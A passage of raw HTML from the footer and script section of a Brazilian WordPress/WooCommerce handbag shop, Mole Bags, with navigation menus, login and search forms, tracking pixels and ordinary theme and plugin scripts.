<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.molebags.com.br/trocas-e-devolucoes/">Trocas e Devoluções</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://www.molebags.com.br/cuidados-de-limpeza/">Cuidados de Limpeza</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.molebags.com.br/contato/">Contato</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Mole Bags | CNPJ: 23.947.050/0001-86 | CEP: 95032 - 460 | Caxias do Sul | RS | Brasil</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/mastercard.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/visa.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/elo.png">
<!--img src="https://www.molebags.com.br/wp-content/uploads/2021/05/hipercard.png"-->
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/american.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/diners.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/boleto.png" style="width: 40px !important">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7617 item-level-0" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.molebags.com.br/minha-conta/">Entrar/Criar conta</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Identificar-se</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.molebags.com.br/termos-de-uso/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="420269ff24" /><input type="hidden" name="_wp_http_referer" value="/termos-de-uso/" />											<input type="hidden" name="redirect" value="https://www.molebags.com.br/termos-de-uso/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.molebags.com.br/minha-conta/esqueci-senha/" class="woocommerce-LostPassword lost_password">Esqueceu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar de mim" aria-label="Lembrar de mim" /> <span>Lembrar de mim</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ainda não tem uma conta?</p>
					<a href="https://www.molebags.com.br/minha-conta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Criar uma conta</a>
				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/molebags.com.br" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/molebags/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                
                                    <!-- whatsapp -->
                    <div id="whatsapp-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href=" https://wa.me/5554991624015">
                                    <img alt="Whatsapp" src="https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/img/whatsapp.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end whatsapp -->
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.molebags.com.br/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=857569407985413&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.molebags.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d404f83596943fd954d21c9cee092132","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado com sucesso ao carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hrs","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://www.molebags.com.br/carrinho/","ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"3","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.molebags.com.br/","shop_url":"https://www.molebags.com.br/colecao/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"5d5efad1b9","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.molebags.com.br/minha-conta/","vimeo_library_url":"https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-trac